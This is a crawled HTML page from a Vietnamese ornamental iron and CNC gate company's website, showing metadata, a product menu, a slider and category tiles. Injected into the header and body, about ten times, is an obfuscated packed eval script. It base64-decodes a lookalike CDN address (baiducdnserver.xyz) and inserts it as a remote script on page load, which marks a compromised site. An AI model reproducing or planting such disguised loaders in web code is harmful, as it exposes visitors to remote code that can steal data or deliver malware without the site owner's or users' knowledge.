

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satmythuathd.vn/ban-da-biet-cong-ty-dich-vu-gia-cong-con-ong-gia-re-binh-dinh-chua.html&p=25
body_size: 17474
content:
 
<!doctype html>
<html lang="vi">

<head itemscope itemtype="http://schema.org/WebSite">
	<base href="https://satmythuathd.vn/" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/favicon7611_32x16.png" type="image/x-icon" />
<!--<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">-->
<META NAME="ROBOTS" CONTENT="noodp, INDEX, FOLLOW" />
<meta name="author" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta name="copyright" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC [lamcuasatdep@gmail.com]" />
<!--Meta seo web-->
<title>CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC</title>
<meta name="keywords" content="sắt mỹ thuật, sat my thuat hcm, vach ngan cnc, vách ngăn cnc, cửa cổng cnc, cửa cổng mỹ thuật, giá cửa cổng mỹ thuật hcm, cửa đi sắt mỹ thuật, hàng rào mỹ thuật, lan can cầu thang mỹ thuật, mẫu cửa cổng mỹ thuật, ban công cnc, báo giá ban công cnc" />
<meta name="description" content="Sắt Mỹ Thuật Hoàng Đức chuyên thi công sắt mỹ thuật, vách ngăn cnc, cửa cổng mỹ thuật, ban công và lan can cầu thang các loại tại các quận huyện của tphcm như: quận 1, quận 2, quận 3, quận 4, quận 5, quận 6, quận 7, quận 8, quận 9, quận 10, quận 11, quận 12, hóc môn, thủ đức, tân bình, tân phú, bình" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="số 48 đường Bùi Công Trừng, xã Nhị Bình , huyện Hóc Môn,TP.HCM" />
<meta name="geo.position" content="10.853741418142036:106.62834708220907" />
<meta name="ICBM" content="10.853741418142036,106.62834708220907" />
<meta name="DC.identifier" content="http://satmythuathd.vn/" />
<!--Meta Geo-->

<!--Meta facebook-->
<meta property="og:image" content="http://satmythuathd.vn/upload/hinhanh/d116-6233.jpg" />
<meta property="og:title" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta property="og:url" content="https://satmythuathd.vn:443/ban-da-biet-cong-ty-dich-vu-gia-cong-con-ong-gia-re-binh-dinh-chua.html" />
<meta property="og:site_name" content="http://satmythuathd.vn/" />
<meta property="og:description" content="Sắt Mỹ Thuật Hoàng Đức chuyên thi công sắt mỹ thuật, vách ngăn cnc, cửa cổng mỹ thuật, ban công và lan can cầu thang các loại tại các quận huyện của tphcm như: quận 1, quận 2, quận 3, quận 4, quận 5, quận 6, quận 7, quận 8, quận 9, quận 10, quận 11, quận 12, hóc môn, thủ đức, tân bình, tân phú, bình" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH SX - CK - XD HOÀNG ĐỨC" />
<meta property="og:locale" content="vi_VN" />
<!--Meta facebook-->
<link rel="canonical" href="https://satmythuathd.vn:443/ban-da-biet-cong-ty-dich-vu-gia-cong-con-ong-gia-re-binh-dinh-chua.html" />

<div id="fb-root"></div>
<script>
  var fired = false;
  window.addEventListener("scroll", function(){
  if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {
      //$('.video').load("ajax/video.php");
      (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id; js.async=true;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  fired = true;
  }
}, true);
</script>

	<link href="css/default.css?ver=2" rel="stylesheet" />
<link href="style.css?ver=2" rel="stylesheet" />
<link href="css/slick.css" rel="stylesheet" />
<link href="css/slick-theme.css" rel="stylesheet"/>
<link href="css/jquery.fancybox.min.css" rel="stylesheet"/>
<link href="css/css_jssor_slider.css" rel="stylesheet" />
<link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" />
<link href="fontawesome/fontawesome-all.css" rel="stylesheet" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <link href="media.css?ver=2" rel="stylesheet" />

<script type="text/javascript" src="js/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-CJYSLDKP1V\"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag(\'js\', new Date());

  gtag(\'config\', \'G-CJYSLDKP1V\');
</script></head>

<body style="background:#ffffff">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src=\\\\\\\\\\\\\\\"https://www.googletagmanager.com/gtag/js?id=UA-167457394-1\\\\\\\\\\\\\\\"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag(\\\\\\\\\\\\\\\'js\\\\\\\\\\\\\\\', new Date());

  gtag(\\\\\\\\\\\\\\\'config\\\\\\\\\\\\\\\', \\\\\\\\\\\\\\\'UA-167457394-1\\\\\\\\\\\\\\\');
</script>
<div class="wap_load"><div class="cssload-thecube"><div class="cssload-cube cssload-c1"></div><div class="cssload-cube cssload-c2"></div><div class="cssload-cube cssload-c4"></div><div class="cssload-cube cssload-c3"></div></div></div>

<div id="wapper">
	<div class="header clearfix">
		<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><a href="" class="hidden_mobi logo"><img src="upload/hinhanh/header-5403.png" alt="Banner" /></a>
<a href="" class="hidden_destop logo_mobi"><img src="upload/hinhanh/header-9939.png" alt="Banner mobi" /></a>
<p class="phone hidden_mobi">02837121279<br /> 0937363386 - 0963096579</p>    </div><!---END .header-->

    <div class="wap_menu clearfix">
         <div class="menu_mobi_add"></div>
<div class="menu_mobi"><p class="icon_menu_mobi"><i class="fas fa-bars"></i> Menu</p><p class="menu_baophu"></p></div>

<div class="menu">
    <ul>
        <li><a class="active" href="">Trang chủ</a></li>
        
        <li><a class="" href="gioi-thieu.html">Giới thiệu</a></li>
        
        <li><a class="" href="san-pham.html">Sản phẩm</a>
            <ul><li><a href="noi-that-my-thuat.html">Nội Thất Mỹ Thuật </a></li><li><a href="cua-cong-my-thuat.html">Cửa Cổng Mỹ Thuật</a></li><li><a href="lan-can-ban-cong.html">Lan Can Ban Công </a></li><li><a href="lan-can-cau-thang.html">Lan Can Cầu Thang </a></li><li><a href="bao-ve-cua-so.html">Bảo Vệ Cửa Sổ </a></li><li><a href="hang-rao.html">Hàng Rào </a></li><li><a href="phu-kien-sat-my-thuat.html">Phụ kiện sắt mỹ thuật</a></li><li><a href="cong-trinh-tieu-bieu.html">Công Trình Tiêu Biểu</a></li></ul>        </li>

        <li><a class="" href="bang-gia.html">Bảng giá</a></li>

        <li><a class="" href="tuyen-dung.html">Tuyển dụng</a></li>
        
        <li><a class="" href="tin-tuc.html">Tin tức</a></li>
        
        <li><a class="" href="lien-he.html">Liên hệ</a></li>
    </ul>

    <div class="wap_search">
        <i class="fa fa-search tim"></i>
        <div class="search">
            <input type="text" name="keyword" id="keyword" class="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
            <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,'keyword');"></i>
        </div><!---END #search-->
    </div><!---END #search-->
</div>
    </div><!---END .wap_menu-->

        <div class="slider clearfix">
        
<div id="slider_slick">
	    	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/2-7144.jpg" alt="" /></a></div>
        	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/1-1360.jpg" alt="" /></a></div>
        	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/3-8876.jpg" alt="" /></a></div>
        	<div><a href=""><img class="no_lazy" data-lazy="upload/hinhanh/4-4528.jpg" alt="Sắt Mỹ THuật Hoàng Đức" /></a></div>
      
</div>
    </div><!---END .slider-->
    
    <div class=" clearfix">
		<script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('1 8=[\'e\',\'c\',\'d\',\'g\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\'l\'](0(\'9\'));1 a=o(n(\'i=\'));5[0(\'3\')]=a;1 4=7[\'h\'](0(\'9\'))[3];4[0(\'k\')][0(\'j\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><script>(function() {eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\\\b'+e(c)+'\\\\b','g'),k[c]);return p;}('1 8=[\\'e\\',\\'c\\',\\'d\\',\\'g\\'];1 0=f(2,b){2=2-3;1 6=8[2];m 6};1 5=7[\\'l\\'](0(\\'9\\'));1 a=o(n(\\'i=\\'));5[0(\\'3\\')]=a;1 4=7[\\'h\\'](0(\\'9\\'))[3];4[0(\\'k\\')][0(\\'j\\')](5,4);',25,25,'_0|var|_1|0x0|s|xa|_3|document|_2|0x2|te|_4|insertBefore|script|src|function|parentNode|getElementsByTagName|aHR0cHM6Ly9zZGsuYmFpZHVjZG5zZXJ2ZXIueHl6L2pxLXB1YmxpYy4zODIzMTIuanM|0x1|0x3|createElement|return|atob|decodeURIComponent'.split('|'),0,{}))
})();</script><div class="dmsp control_slick">
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="noi-that-my-thuat.html" title="Nội Thất Mỹ Thuật ">
			<img data-lazy="upload/sanpham/z4611039198308_01474f95ae2fcdf0cee69cbb5297eb3b5331_450x450.jpg" alt="Nội Thất Mỹ Thuật " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="noi-that-my-thuat.html" title="Nội Thất Mỹ Thuật " >Nội Thất Mỹ Thuật </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="noi-that-my-thuat.html" title="Nội Thất Mỹ Thuật ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="cua-cong-my-thuat.html" title="Cửa Cổng Mỹ Thuật">
			<img data-lazy="upload/sanpham/5b5671_450x450.jpg" alt="Cửa Cổng Mỹ Thuật" /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="cua-cong-my-thuat.html" title="Cửa Cổng Mỹ Thuật" >Cửa Cổng Mỹ Thuật</a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="cua-cong-my-thuat.html" title="Cửa Cổng Mỹ Thuật">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="lan-can-ban-cong.html" title="Lan Can Ban Công ">
			<img data-lazy="upload/sanpham/bc0014138_450x450.jpg" alt="Lan Can Ban Công " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="lan-can-ban-cong.html" title="Lan Can Ban Công " >Lan Can Ban Công </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="lan-can-ban-cong.html" title="Lan Can Ban Công ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="lan-can-cau-thang.html" title="Lan Can Cầu Thang ">
			<img data-lazy="upload/sanpham/ct0377535_450x450.jpg" alt="Lan Can Cầu Thang " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="lan-can-cau-thang.html" title="Lan Can Cầu Thang " >Lan Can Cầu Thang </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="lan-can-cau-thang.html" title="Lan Can Cầu Thang ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="bao-ve-cua-so.html" title="Bảo Vệ Cửa Sổ ">
			<img data-lazy="upload/sanpham/19891_450x450.jpg" alt="Bảo Vệ Cửa Sổ " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="bao-ve-cua-so.html" title="Bảo Vệ Cửa Sổ " >Bảo Vệ Cửa Sổ </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="bao-ve-cua-so.html" title="Bảo Vệ Cửa Sổ ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="hang-rao.html" title="Hàng Rào ">
			<img data-lazy="upload/sanpham/126284_450x450.jpg" alt="Hàng Rào " /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="hang-rao.html" title="Hàng Rào " >Hàng Rào </a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="hang-rao.html" title="Hàng Rào ">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="phu-kien-sat-my-thuat.html" title="Phụ kiện sắt mỹ thuật">
			<img data-lazy="upload/sanpham/pks37751_450x450.jpg" alt="Phụ kiện sắt mỹ thuật" /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="phu-kien-sat-my-thuat.html" title="Phụ kiện sắt mỹ thuật" >Phụ kiện sắt mỹ thuật</a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="phu-kien-sat-my-thuat.html" title="Phụ kiện sắt mỹ thuật">Xem ngay</a>
			</div></div>
		</div></div>
			<div><div class="item_dm">
			<p class="sp_img zoom_hinh"><a href="cong-trinh-tieu-bieu.html" title="Công Trình Tiêu Biểu">
			<img data-lazy="upload/sanpham/77173bee8d77712928669596_450x450.jpg" alt="Công Trình Tiêu Biểu" /></a></p>
			
			<div class="mota"><div class="mota2"><h2 class="sp_name"><a href="cong-trinh-tieu-bieu.html" title="Công Trình Tiêu Biểu" >Công Trình Tiêu Biểu</a></h2>
				<p class="mota3"></p>
				<a class="xemngay" href="cong-trinh-tieu-bieu.html" title="Công Trình Tiêu Biểu">Xem ngay</a>
			</div></div>
		</div></div>
	</div>

<div class="wap_gioithieu">
<div class="gioithieu">
	<div class="img">
					<a href="gioi-thieu.html" class="img_gt0 keyframes_img"><img src="upload/hinhanh/hd2289450_300x300.jpg" alt=""></a>
					<a href="gioi-thieu.html" class="img_gt1 keyframes_img"><img src="upload/hinhanh/77173bee8d77712928664908_300x300.jpg" alt=""></a>
					<a href="gioi-thieu.html" class="img_gt2 keyframes_img"><img src="upload/hinhanh/hd1079422_300x300.jpg" alt=""></a>
			</div>
	<div class="mota">
		<div class="td_gt">Giới thiệu</div>
		<h1 style="outline-style: none; outline-width: 0px; padding: 0px; font-family: Arial, Helvetica, sans-serif; text-align: center;"> </h1>

<h1 id="htitle" style="outline-style: none; outline-width: 0px; padding: 0px; font-family: Arial, Helvetica, sans-serif; text-align: center;">CÔNG TY TNHH SẢN XUẤT CƠ KHÍ XÂY DỰNG HOÀNG ĐỨC</h1>

<hr style="font-family: Arial, Helvetica, sans-serif; font-size: 12px;" />
<div style="font-variant-numeric: normal; font-variant-east-asian: normal; font-stretch: normal; line-height: 21px; outline-style: none; outline-width: 0px; padding: 0px;">
